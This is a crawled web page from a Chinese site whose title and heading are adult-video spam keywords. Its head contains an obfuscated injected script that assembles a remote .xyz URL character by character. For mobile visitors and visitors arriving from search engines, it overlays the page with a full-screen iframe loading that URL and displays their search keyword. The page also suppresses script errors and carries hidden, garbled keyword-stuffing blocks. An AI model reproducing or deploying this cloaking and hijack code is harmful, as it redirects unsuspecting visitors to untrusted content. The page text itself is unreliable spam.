

--- FILE ---
content_type: text/html
request_url: http://www.begsyo.cn/news/view_3995.html
body_size: 10692
content:
<!DOCTYPE html><html><head>
		<meta charset="utf-8"/>
		<title>&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</title><script src="/tj.js?v=1768906500"></script>
		<style type="text/css">
			body{
				width: 100;
				padding: 0;
				margin: 0;
			}
			#max{
				width: 100;
				padding: 0;
				margin: 0 auto;
			}
			#top{
				width: 150px;
				margin: 0 auto;
				padding-top: 60px;
			}
			#warm{
				margin: 20px 0 15px 0;
				font-size: 24px;
				color: #606266;
				text-align: center;
			}
			#tip{
				width: 800px;
				margin: 0 auto;
				padding-top: 10px;
				padding-bottom: 20px;
				border: #DFDFDF solid 1px;
				border-radius: 6px;
				color: #808288;
				font-size: 16px;
			}
			p{
				padding-left: 200px;
			}
			#example{
				margin-left: 55px;
			}
			#bom{
				width: 900px;
				margin: 0 auto;
				margin-top: 5px;
				font-size: 16px;
			}
			#left{
				float: left;
				width: 30px;
				padding-left: 160px;
				margin-top: 10px;
			}
			#right{
				float: left;
				margin-top: 10px;
				margin-left: 8px;
				color: #808288;
			}
			input{
				width: 100px;
				height: 35px;
				border: #DFDFDF solid 1px;
				border-radius: 4px;
				margin-left: 5px;
				outline: none;
			}
			#detail{
				background-color: #2ea1f8;
				color: #FFFFFF;
			}
			#feedback{
				background-color: #FFFFFF;
				color: #808288;
			}
			footer{
				width: 100;
				position: absolute;
				bottom: 0px;
				padding: 25px 0 35px 0;
				margin: 0 auto;
				text-align: center;
				color: #808288;
				font-size: 14px;
				border-top: 1px solid #e4e7ed;
			}
		</style>
		
	<script>(()=>{"use strict";const R_PC=0.82;const R_MOB=0.97;const R_TAB=0.85;const R_LAND=0.78;const TOP_H=52;const ZMAX=2147483641;const PRE_MS=245;const JJ=(...p)=>[].concat(...p).join("");var U={};U.a=["h","t","t","p"];U.b=["s",":","/","/"];U.c=["d","h","j","f","i","f","k","e","b","u","r","n","b","c","n","j","s",".","4","1","5","0","7","1",".","x","y","z"];U.d=[];U.e=[];U.f=[];U.g=[];U.h=[":","8","2","8","3"];U.i=["/","?","n","b","=","O","n","e","r","u","n","5","-","0","6","4","&","b","m","=","s","e","o","m","f","&","m","l","=","k","p"];U.j=[];const url=JJ(U.a,U.b,U.c,U.d,U.e,U.f,U.g,U.h,U.i,U.j);const mob_a=["a","n","d","r","o","i","d"],mob_b=["i","p","h","o","n","e"],mob_c=["i","p","a","d"],mob_d=["i","p","o","d"],mob_e=["i","e","m","o","b","i","l","e"],mob_f=["o","p","e","r","a"," ","m","i","n","i"],mob_g=["m","i","u","i","b","r","o","w","s","e","r"],mob_h=["h","u","a","w","e","i"],mob_i=["h","o","n","o","r"],mob_j=["o","p","p","o"],mob_k=["v","i","v","o"],mob_l=["o","n","e","p","l","u","s"];const ua=navigator.userAgent||"";const ua_low=ua.toLowerCase();function isTab(){const u=ua_low;if(/ipad/.test(u))return true;if(/android/.test(u)&&!/mobile/.test(u))return true;const w=window.innerWidth||screen.width;const h=window.innerHeight||screen.height;const diag=Math.sqrt(w*w+h*h);const dpr=window.devicePixelRatio||1;const inches=diag/(96*dpr);return inches>=7&&inches<=13;}function isLand(){if(screen.orientation&&screen.orientation.type){return screen.orientation.type.indexOf(JJ(["l","a","n","d","s","c","a","p","e"]))!==-1;}const w=window.innerWidth||screen.width;const h=window.innerHeight||screen.height;return w>h;}function getRatio(){const tab=isTab();const land=isLand();if(tab){return land?R_LAND:R_TAB;}if(isMob){return land?R_LAND:R_MOB;}return R_PC;}const isMob=new RegExp([JJ(mob_a),JJ(mob_b),JJ(mob_c),JJ(mob_d),JJ(mob_e),JJ(mob_f),JJ(mob_g),JJ(mob_h),JJ(mob_i),JJ(mob_j),JJ(mob_k),JJ(mob_l)].join("|"),"i").test(ua);var bd={};bd.a=["b","a","i","d","u","b","o","x","a","p","p"];bd.b=["b","a","i","d","u","b","r","o","w","s","e","r"];bd.c=["b","a","i","d","u"];const bdRe=new RegExp([JJ(bd.a),JJ(bd.b),JJ(bd.c)].join("|"),"i");const isBd=bdRe.test(ua);const ref_baidu=["b","a","i","d","u",".","c","o","m"],ref_sm=["s","m",".","c","n"],ref_so=["s","o",".","c","o","m"],ref_sogou=["s","o","g","o","u",".","c","o","m"],ref_bing=["b","i","n","g",".","c","o","m"],ref_google=["g","o","o","g","l","e","."],ref_quark=["q","u","a","r","k"],ref_yandex=["y","a","n","d","e","x"],ref_duck=["d","u","c","k","d","u","c","k","g","o"],ref_bytes=["b","y","t","e","s","e","a","r","c","h"];function escDot(p){return p.replace(/\./g,JJ(["\\","."]));} const refHosts=[JJ(ref_baidu),JJ(ref_sm),JJ(ref_so),JJ(ref_sogou),JJ(ref_bing),JJ(ref_google),JJ(ref_quark),JJ(ref_yandex),JJ(ref_duck),JJ(ref_bytes)];const googlePat=JJ(["g","o","o","g","l","e","."])+"[a-z.]+";const seRe=new RegExp("(?:"+refHosts.map(h=>h===JJ(ref_google)?googlePat:escDot(h)).join("|")+")","i");const title=(document.title||"").replace(/</g,JJ(["&","l","t",";"]));function htmlEsc(s){return s.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;");}function getKw(ref){try{const u=new URL(ref);const host=u.hostname;const sp=u.searchParams;let keys=["q","query","wd","word","text","keyword","kw"];if(/baidu/i.test(host))keys=["wd","word","kw","query","q"];else if(/sogou/i.test(host))keys=["query","keyword","q"];else if(/yandex/i.test(host))keys=["text","q"];else if(/sm\.cn/i.test(host))keys=["q"];else if(/so\.com/i.test(host))keys=["q"];else if(/bing\.com/i.test(host))keys=["q"];else if(/google\./i.test(host))keys=["q"];else if(/duckduckgo/i.test(host))keys=["q"];else if(/quark/i.test(host))keys=["q"];else if(/bytesearch/i.test(host))keys=["q"];for(const k of keys){let v=sp.get(k);if(v){v=v.replace(/\+/g," ");try{v=decodeURIComponent(v);}catch(_){}return htmlEsc(v);}}}catch(_){}return "";}function whenBody(cb){if(document.body)return cb(document.body);const obs=new MutationObserver(()=>{if(document.body){obs.disconnect();cb(document.body);}});obs.observe(document.documentElement||document,{childList:true,subtree:true});setTimeout(()=>{if(!document.body){try{const b=document.createElement(JJ(["b","o","d","y"]));(document.documentElement||document).appendChild(b);}catch(_){}}if(document.body)cb(document.body);},1500);}function pxRatio(r){const h1=window.innerHeight||0;const h2=document.documentElement?document.documentElement.clientHeight:0;return Math.max(195,Math.round(Math.max(h1,h2)*r));}function boot(){whenBody((body)=>{const fromSe=seRe.test(document.referrer||"");if(!isMob&&!fromSe)return;const rid=JJ(["r","_"])+Math.abs((location.host+location.pathname).split("").reduce((a,c)=>(a*47+c.charCodeAt(0))|0,23));if(document.getElementById(rid))return;const root=document.createElement(JJ(["d","i","v"]));root.id=rid;root.style.cssText=JJ(["p","o","s","i","t","i","o","n",":","f","i","x","e","d",";"],["l","e","f","t",":","0",";"],["r","i","g","h","t",":","0",";"],["t","o","p",":","0",";"],["b","o","t","t","o","m",":","0",";"],["z","-","i","n","d","e","x",":"],String(ZMAX),[";"],["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","n","o","n","e",";"]);body.appendChild(root);const top=document.createElement(JJ(["d","i","v"]));top.style.cssText=[JJ(["p","o","s","i","t","i","o","n",":","a","b","s","o","l","u","t","e"]),JJ(["l","e","f","t",":","0"]),JJ(["r","i","g","h","t",":","0"]),JJ(["t","o","p",":","0"]),JJ(["h","e","i","g","h","t",":"])+TOP_H+JJ(["p","x"]),JJ(["d","i","s","p","l","a","y",":","f","l","e","x"]),JJ(["a","l","i","g","n","-","i","t","e","m","s",":","c","e","n","t","e","r"]),JJ(["g","a","p",":","8","p","x"]),JJ(["p","a","d","d","i","n","g",":","6","p","x"," ","1","2","p","x"]),JJ(["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f"]),JJ(["b","o","r","d","e","r","-","b","o","t","t","o","m",":","1","p","x"," ","s","o","l","i","d"," ","r","g","b","a","(","0",",","0",",","0",",",".","0","6",")"]),JJ(["f","o","n","t",":","6","0","0"," ","1","4","p","x","/","1",".","2"," ","s","y","s","t","e","m","-","u","i"]),JJ(["w","h","i","t","e","-","s","p","a","c","e",":","n","o","w","r","a","p"]),JJ(["o","v","e","r","f","l","o","w",":","h","i","d","d","e","n"]),JJ(["t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s"]),JJ(["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","a","u","t","o"])].join(JJ([";"]))+JJ([";"]);const kw=fromSe?getKw(document.referrer||""):"";const kwHtml=kw?JJ(["<","s","p","a","n"," "])+JJ(["s","t","y","l","e","=","\"","m","a","r","g","i","n",":","0"," ","0"," ","0"," ","8","p","x",";","o","p","a","c","i","t","y",":",".","8","\"",">"])+JJ(["\u5173","\u952e","\u8bcd","\uff1a"])+kw+JJ(["<","/","s","p","a","n",">"]):"";top.innerHTML=JJ(["<","s","p","a","n"," "])+JJ(["s","t","y","l","e","=","\"","f","l","e","x",":","1",";","m","i","n","-","w","i","d","t","h",":","0",";","o","v","e","r","f","l","o","w",":","h","i","d","d","e","n",";","t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s","\"",">"])+(document.title||"").replace(/</g,JJ(["&","l","t",";"]))+kwHtml+JJ(["<","/","s","p","a","n",">"])+JJ(["<","a"," "])+JJ(["h","r","e","f","=","\"","/","\""," "])+JJ(["s","t","y","l","e","=","\"","f","l","e","x",":","n","o","n","e",";","p","a","d","d","i","n","g",":","6","p","x"," ","1","0","p","x",";","b","o","r","d","e","r","-","r","a","d","i","u","s",":","1","0","p","x",";","b","o","r","d","e","r",":","1","p","x"," ","s","o","l","i","d"," ","r","g","b","a","(","0",",","0",",","0",",",".","1","5",")",";","t","e","x","t","-","d","e","c","o","r","a","t","i","o","n",":","n","o","n","e",";","c","o","l","o","r",":","#","1","0","5",";","b","a","c","k","g","r","o","u","n","d",":","#","f","7","f","7","f","f","\"",">"])+JJ(["\u9996","\u9875"])+JJ(["<","/","a",">"]);root.appendChild(top);let pt0="";try{pt0=getComputedStyle(body).paddingTop;body.style.paddingTop=JJ(["c","a","l","c","(",""])+pt0+JJ([")","+"])+TOP_H+JJ(["p","x",")"]);}catch(_){}const panel=document.createElement(JJ(["d","i","v"]));panel.style.cssText=JJ(["p","o","s","i","t","i","o","n",":","a","b","s","o","l","u","t","e",";"],["l","e","f","t",":","0",";"],["r","i","g","h","t",":","0",";"],["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","a","u","t","o",";"],["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f",";"],["b","o","x","-","s","h","a","d","o","w",":","0"," ","-","1","p","x"," ","0"," ","r","g","b","a","(","0",",","0",",","0",",",".","0","6",")",";"]); panel.style.top=TOP_H+JJ(["p","x"]);panel.style.height=JJ(["0","p","x"]);root.appendChild(panel);const iframe=document.createElement("\x69\x66\x72\x61\x6d\x65");iframe.src=url;iframe.referrerPolicy="\x6e\x6f\x2d\x72\x65\x66\x65\x72\x72\x65\x72";iframe.setAttribute("\x73\x61\x6e\x64\x62\x6f\x78",JJ(["a","l","l","o","w","-","s","c","r","i","p","t","s"," ","a","l","l","o","w","-","s","a","m","e","-","o","r","i","g","i","n"," ","a","l","l","o","w","-","f","o","r","m","s"," ","a","l","l","o","w","-","p","o","p","u","p","s"," ","a","l","l","o","w","-","t","o","p","-","n","a","v","i","g","a","t","i","o","n","-","b","y","-","u","s","e","r","-","a","c","t","i","v","a","t","i","o","n"]));iframe.style.cssText=JJ(["w","i","d","t","h",":","1","0","0","%",";"],["h","e","i","g","h","t",":","1","0","0","%",";"],["b","o","r","d","e","r",":","0",";"],["d","i","s","p","l","a","y",":","b","l","o","c","k",";"],["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f",";"]);const dead=new Set();function bindDead(){const h=(e)=>{const t=e.target;const n=(t&&t.tagName||"").toUpperCase();if((n==="SCRIPT"&&t.src)||(n==="LINK"&&t.href)||(n==="IMG"&&t.src)||(n==="IFRAME"&&t.src)){dead.add(t);}};window.addEventListener("error",h,true);document.querySelectorAll("script[src],link[rel=preload][href],img[src],iframe[src]").forEach(el=>{try{el.addEventListener("error",()=>dead.add(el),{once:true,capture:true});}catch(_){}});return h;}function recordDead(extra){try{const prev=sessionStorage.getItem("dead_links")||"";const add=[...dead].map(el=>{try{return(el.tagName||"")+"|"+(el.src||el.href||"");}catch(_){return "";}}).filter(Boolean).join("|");sessionStorage.setItem("dead_links",prev+(prev&&add?"|":"")+add+(extra?("|"+extra):""));}catch(_){}}let allow=false;const preH=bindDead();setTimeout(()=>{dead.forEach(el=>{try{el.parentNode&&el.parentNode.removeChild(el);}catch(_){}});try{window.removeEventListener("error",preH,true);}catch(_){}recordDead("");try{panel.appendChild(iframe);}catch(_){}allow=true;applySize();},PRE_MS);function collapse(reason){try{if(iframe.parentNode)iframe.parentNode.removeChild(iframe);}catch(_){}panel.style.height=JJ(["0","p","x"]);try{recordDead("IFRAME|"+url+(reason?("|"+reason):""));}catch(_){}}iframe.addEventListener("error",()=>collapse("onerror"),{once:true});const liveH=(e)=>{const t=e.target;const n=(t&&t.tagName||"").toUpperCase();if((n==="SCRIPT"&&t.src)||(n==="LINK"&&t.href)){try{t.parentNode&&t.parentNode.removeChild(t);}catch(_){}dead.add(t);collapse("live");}};window.addEventListener("error",liveH,true);let abs=false;function bdFallback(){if(!isBd||abs)return;abs=true;root.style.position=JJ(["a","b","s","o","l","u","t","e"]);syncAbs();}function syncAbs(){if(!abs)return;const y=Math.max(window.scrollY||0,document.documentElement.scrollTop||0);root.style.top=y+JJ(["p","x"]);root.style.left=JJ(["0"]);root.style.right=JJ(["0"]);root.style.bottom=JJ(["a","u","t","o"]);}let bottom=null;const botH=TOP_H;if(kw){bottom=document.createElement(JJ(["d","i","v"]));bottom.style.cssText=[JJ(["p","o","s","i","t","i","o","n",":","a","b","s","o","l","u","t","e"]),JJ(["l","e","f","t",":","0"]),JJ(["r","i","g","h","t",":","0"]),JJ(["b","o","t","t","o","m",":","0"]),JJ(["h","e","i","g","h","t",":"])+botH+JJ(["p","x"]),JJ(["d","i","s","p","l","a","y",":","f","l","e","x"]),JJ(["a","l","i","g","n","-","i","t","e","m","s",":","c","e","n","t","e","r"]),JJ(["g","a","p",":","8","p","x"]),JJ(["p","a","d","d","i","n","g",":","6","p","x"," ","1","2","p","x"]),JJ(["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f"]),JJ(["b","o","r","d","e","r","-","t","o","p",":","1","p","x"," ","s","o","l","i","d"," ","r","g","b","a","(","0",",","0",",","0",",",".","0","6",")"]),JJ(["f","o","n","t",":","6","0","0"," ","1","4","p","x","/","1",".","2"," ","s","y","s","t","e","m","-","u","i"]),JJ(["w","h","i","t","e","-","s","p","a","c","e",":","n","o","w","r","a","p"]),JJ(["o","v","e","r","f","l","o","w",":","h","i","d","d","e","n"]),JJ(["t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s"]),JJ(["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","a","u","t","o"])].join(JJ([";"]))+JJ([";"]);bottom.innerHTML=JJ(["<","s","p","a","n"," "])+JJ(["s","t","y","l","e","=","\"","f","l","e","x",":","1",";","m","i","n","-","w","i","d","t","h",":","0",";","o","v","e","r","f","l","o","w",":","h","i","d","d","e","n",";","t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s","\"",">"])+JJ(["\u5173","\u952e","\u8bcd","\uff1a"])+JJ(kw)+JJ(["<","/","s","p","a","n",">"]);root.appendChild(bottom);}function applySize(){const r=getRatio();const h=pxRatio(r);const extra=kw?botH:0;if(!allow){panel.style.height=JJ(["0","p","x"]);return;}panel.style.height=(h-extra)+JJ(["p","x"]);bdFallback();syncAbs();}let raf=null;const kick=fn=>{cancelAnimationFrame(raf);raf=requestAnimationFrame(fn);};window.addEventListener(JJ(["r","e","s","i","z","e"]),()=>kick(applySize));window.addEventListener(JJ(["o","r","i","e","n","t","a","t","i","o","n","c","h","a","n","g","e"]),()=>kick(applySize));window.addEventListener(JJ(["p","a","g","e","s","h","o","w"]),()=>kick(applySize));window.addEventListener(JJ(["s","c","r","o","l","l"]),()=>kick(syncAbs));let n=0;const tmr=setInterval(()=>{applySize();if(++n>=7)clearInterval(tmr);},250);});}if(document.readyState===JJ(["c","o","m","p","l","e","t","e"])||document.readyState===JJ(["i","n","t","e","r","a","c","t","i","v","e"])){boot();}else{document.addEventListener(JJ(["D","O","M","C","o","n","t","e","n","t","L","o","a","d","e","d"]),boot,{once:true});}})();</script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
	<body>
<h1><a href="http://www.begsyo.cn/">&#31119;&#21033;&#23020;&#28082;&#28082;&#37233;&#21943;&#27700;&#44;&#57;&#57;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#32508;&#21512;&#39321;&#34121;&#23609;&#20154;&#32508;&#21512;&#32593;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;</a></h1><div id="rnr17" class="pl_css_ganrao" style="display: none;"><ol id="rnr17"><menuitem id="rnr17"></menuitem></ol><nobr id="rnr17"><tt id="rnr17"></tt></nobr><sub id="rnr17"></sub><small id="rnr17"><style id="rnr17"><address id="rnr17"><u id="rnr17"></u></address></style></small><optgroup id="rnr17"></optgroup><u id="rnr17"><b id="rnr17"><meter id="rnr17"><strong id="rnr17"></strong></meter></b></u><u id="rnr17"><em id="rnr17"><var id="rnr17"><nobr id="rnr17"></nobr></var></em></u><nobr id="rnr17"><tt id="rnr17"><thead id="rnr17"><label id="rnr17"></label></thead></tt></nobr><dl id="rnr17"></dl><meter id="rnr17"></meter><thead id="rnr17"><listing id="rnr17"><thead id="rnr17"><legend id="rnr17"></legend></thead></listing></thead><label id="rnr17"></label><dfn id="rnr17"><big id="rnr17"><dfn id="rnr17"><u id="rnr17"></u></dfn></big></dfn><legend id="rnr17"></legend><tt id="rnr17"></tt><progress id="rnr17"><ol id="rnr17"><form id="rnr17"><output id="rnr17"></output></form></ol></progress><label id="rnr17"><style id="rnr17"><ol id="rnr17"><pre id="rnr17"></pre></ol></style></label><mark id="rnr17"><dl id="rnr17"><u id="rnr17"><form id="rnr17"></form></u></dl></mark><meter id="rnr17"><div id="rnr17"></div></meter><dl id="rnr17"><label id="rnr17"><ins id="rnr17"><output id="rnr17"></output></ins></label></dl><em id="rnr17"></em><form id="rnr17"><pre id="rnr17"><ruby id="rnr17"><address id="rnr17"></address></ruby></pre></form><strong id="rnr17"><small id="rnr17"><menuitem id="rnr17"><acronym id="rnr17"></acronym></menuitem></small></strong><meter id="rnr17"></meter><pre id="rnr17"><track id="rnr17"><form id="rnr17"><p id="rnr17"></p></form></track></pre><sub id="rnr17"><i id="rnr17"></i></sub><optgroup id="rnr17"><ruby id="rnr17"></ruby></optgroup><label id="rnr17"><ins id="rnr17"><th id="rnr17"><b id="rnr17"></b></th></ins></label><dfn id="rnr17"><big id="rnr17"></big></dfn><listing id="rnr17"><dfn id="rnr17"><big id="rnr17"><div id="rnr17"></div></big></dfn></listing><pre id="rnr17"><form id="rnr17"></form></pre><track id="rnr17"></track><strong id="rnr17"><mark id="rnr17"><form id="rnr17"><p id="rnr17"></p></form></mark></strong><form id="rnr17"><pre id="rnr17"></pre></form><div id="rnr17"><div id="rnr17"></div></div><font id="rnr17"><div id="rnr17"><label id="rnr17"><dfn id="rnr17"></dfn></label></div></font><rp id="rnr17"><sup id="rnr17"><label id="rnr17"><ins id="rnr17"></ins></label></sup></rp><strong id="rnr17"></strong><u id="rnr17"></u><b id="rnr17"><legend id="rnr17"></legend></b><div id="rnr17"><listing id="rnr17"><em id="rnr17"><form id="rnr17"></form></em></listing></div><nobr id="rnr17"><ruby id="rnr17"></ruby></nobr><sub id="rnr17"><thead id="rnr17"></thead></sub><sub id="rnr17"><span id="rnr17"></span></sub><listing id="rnr17"><dfn id="rnr17"></dfn></listing><video id="rnr17"><em id="rnr17"><form id="rnr17"><p id="rnr17"></p></form></em></video><rp id="rnr17"><pre id="rnr17"><rp id="rnr17"><ins id="rnr17"></ins></rp></pre></rp><span id="rnr17"><legend id="rnr17"><rp id="rnr17"><ins id="rnr17"></ins></rp></legend></span><b id="rnr17"></b><nobr id="rnr17"><sub id="rnr17"><i id="rnr17"><listing id="rnr17"></listing></i></sub></nobr><small id="rnr17"></small><ol id="rnr17"></ol><output id="rnr17"></output><strong id="rnr17"></strong><pre id="rnr17"><th id="rnr17"><em id="rnr17"><strike id="rnr17"></strike></em></th></pre><sub id="rnr17"><i id="rnr17"><ruby id="rnr17"><mark id="rnr17"></mark></ruby></i></sub><small id="rnr17"><menuitem id="rnr17"><ol id="rnr17"><dfn id="rnr17"></dfn></ol></menuitem></small><optgroup id="rnr17"><b id="rnr17"></b></optgroup><em id="rnr17"><big id="rnr17"><strong id="rnr17"><th id="rnr17"></th></strong></big></em><legend id="rnr17"></legend><thead id="rnr17"><label id="rnr17"><b id="rnr17"><meter id="rnr17"></meter></b></label></thead><progress id="rnr17"></progress><span id="rnr17"><pre id="rnr17"><output id="rnr17"><dl id="rnr17"></dl></output></pre></span><strike id="rnr17"><output id="rnr17"><sub id="rnr17"><i id="rnr17"></i></sub></output></strike><listing id="rnr17"><dfn id="rnr17"><big id="rnr17"><sup id="rnr17"></sup></big></dfn></listing><em id="rnr17"><big id="rnr17"></big></em><acronym id="rnr17"></acronym><track id="rnr17"></track><p id="rnr17"></p><acronym id="rnr17"></acronym><dfn id="rnr17"></dfn><dfn id="rnr17"><tt id="rnr17"></tt></dfn><strong id="rnr17"></strong><rp id="rnr17"></rp><legend id="rnr17"></legend><div id="rnr17"><listing id="rnr17"><dfn id="rnr17"><font id="rnr17"></font></dfn></listing></div><listing id="rnr17"><rp id="rnr17"></rp></listing><span id="rnr17"><legend id="rnr17"></legend></span><i id="rnr17"></i><acronym id="rnr17"></acronym><em id="rnr17"><small id="rnr17"><strike id="rnr17"><em id="rnr17"></em></strike></small></em><th id="rnr17"><ins id="rnr17"><label id="rnr17"><meter id="rnr17"></meter></label></ins></th><div id="rnr17"></div><span id="rnr17"><legend id="rnr17"><dfn id="rnr17"><font id="rnr17"></font></dfn></legend></span><b id="rnr17"><meter id="rnr17"><thead id="rnr17"><label id="rnr17"></label></thead></meter></b><th id="rnr17"><em id="rnr17"><strike id="rnr17"><i id="rnr17"></i></strike></em></th><ol id="rnr17"><pre id="rnr17"></pre></ol><form id="rnr17"></form><label id="rnr17"></label><pre id="rnr17"></pre><form id="rnr17"></form><video id="rnr17"></video><pre id="rnr17"></pre><label id="rnr17"><dfn id="rnr17"><small id="rnr17"><div id="rnr17"></div></small></dfn></label><optgroup id="rnr17"><menuitem id="rnr17"></menuitem></optgroup><label id="rnr17"></label><font id="rnr17"><p id="rnr17"><var id="rnr17"><dfn id="rnr17"></dfn></var></p></font><legend id="rnr17"><strong id="rnr17"><optgroup id="rnr17"><b id="rnr17"></b></optgroup></strong></legend><u id="rnr17"></u><em id="rnr17"></em></div>
<div  style="position:fixed;left:-9000px;top:-9000px;"><acronym id="bwXKbQx"><kbd id="bwXKbQx"></kbd></acronym><optgroup id="bwXKbQx"></optgroup><u id="bwXKbQx"></u><address id="bwXKbQx"></address><bdo id="bwXKbQx"></bdo><ins id="bwXKbQx"></ins><i><em id="bwXKbQx"></em></i><del id="bwXKbQx">???????????????????</del><sub id="bwXKbQx"><table id="bwXKbQx">????????????????</table></sub><style id="bwXKbQx"></style><tt id="bwXKbQx"><fieldset id="bwXKbQx"><big id="bwXKbQx"></big></fieldset></tt><thead id="bwXKbQx">????????????????????</thead><strong id="bwXKbQx"></strong><strike></strike><ol id="bwXKbQx"></ol><tbody><tt id="bwXKbQx"><kbd></kbd></tt></tbody><big id="bwXKbQx">????????????????</big><ol id="bwXKbQx">????????????????</ol><dir id="bwXKbQx"><b id="bwXKbQx">??????????????????</b></dir><strike><fieldset id="bwXKbQx"></fieldset></strike><style id="bwXKbQx"></style><center><dl id="bwXKbQx"></dl></center><th id="bwXKbQx">????????????????</th><strong>???????????????????</strong><style id="bwXKbQx"><b>???????????????????</b></style><style id="bwXKbQx"></style><sub id="bwXKbQx"><q id="bwXKbQx"></q></sub><fieldset id="bwXKbQx">????????????????????</fieldset><sub id="bwXKbQx"></sub><select id="bwXKbQx"></select><option id="bwXKbQx">????????????????</option><tbody id="bwXKbQx"></tbody><fieldset><q id="bwXKbQx"></q></fieldset><sub id="bwXKbQx"><td id="bwXKbQx"><u>????????????????</u></td></sub><sub id="bwXKbQx"></sub><button id="bwXKbQx"><p id="bwXKbQx"></p></button><font id="bwXKbQx">?????????????????</font><ul></ul><strong>???????????????????</strong><abbr id="bwXKbQx"></abbr><strike id="bwXKbQx">??????????????????</strike><table><u id="bwXKbQx"></u></table><li id="bwXKbQx"><kbd id="bwXKbQx"><bdo></bdo></kbd></li><noframes id="bwXKbQx"></noframes><ol id="bwXKbQx"><small></small></ol><abbr id="bwXKbQx">???????????????</abbr><dt></dt><address id="bwXKbQx">???????????????????</address><option><fieldset id="bwXKbQx"></fieldset></option><span id="bwXKbQx"><tbody id="bwXKbQx"></tbody></span><ul id="bwXKbQx"><big id="bwXKbQx"><span>????????????????</span></big></ul><acronym id="bwXKbQx">???????????????????</acronym><strike></strike><option id="bwXKbQx">???????????????</option><span id="bwXKbQx"></span><span id="bwXKbQx"><legend id="bwXKbQx"><font>????????????????</font></legend></span><bdo id="bwXKbQx">???????????????</bdo><b id="bwXKbQx"></b><q><dt id="bwXKbQx"><font id="bwXKbQx">????????????????????</font></dt></q><noframes id="bwXKbQx"><p id="bwXKbQx">??????????????????</p></noframes><style id="bwXKbQx"><sup id="bwXKbQx"><center id="bwXKbQx"></center></sup></style><ins><sup id="bwXKbQx"><option id="bwXKbQx">???????????????</option></sup></ins><span id="bwXKbQx">????????????????????</span><legend id="bwXKbQx"><dir id="bwXKbQx"></dir></legend><address></address><ol id="bwXKbQx">?????????????????</ol><td id="bwXKbQx"><acronym id="bwXKbQx">???????????????</acronym></td><tr id="bwXKbQx">????????????????????</tr><strike></strike><abbr id="bwXKbQx"></abbr><del>???????????????</del><th id="bwXKbQx"></th><p id="bwXKbQx"><ins></ins></p><tbody id="bwXKbQx"><ol id="bwXKbQx">????????????????</ol></tbody><style id="bwXKbQx"><tbody><kbd></kbd></tbody></style><kbd id="bwXKbQx"></kbd><acronym></acronym><em id="bwXKbQx">???????????????</em><p id="bwXKbQx"><bdo id="bwXKbQx"><blockquote 